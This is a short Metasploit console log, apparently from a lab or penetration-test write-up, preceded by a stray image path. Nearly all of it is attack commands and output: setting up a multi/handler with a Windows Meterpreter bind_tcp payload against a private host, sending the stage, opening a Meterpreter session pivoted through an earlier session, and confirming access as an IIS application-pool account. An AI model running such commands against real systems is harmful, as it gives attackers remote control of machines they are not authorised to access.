 msf6 exploit(multi/handler) > set lport 4445
lport => 4445
msf6 exploit(multi/handler) > set rhost 192.168.3.21
rhost => 192.168.3.21
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4445 yes The listen port
RHOST 192.168.3.21 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.3.21:4445
[*] Sending stage (175686 bytes) to 192.168.3.21
[*] Meterpreter session 2 opened (192.168.3.31:55673 -> 192.168.3.21:4445 via session 1) at 2022-12-16 23:11:11 -0500
meterpreter > getuid
Server username: IIS APPPOOL\dctest
meterpreter >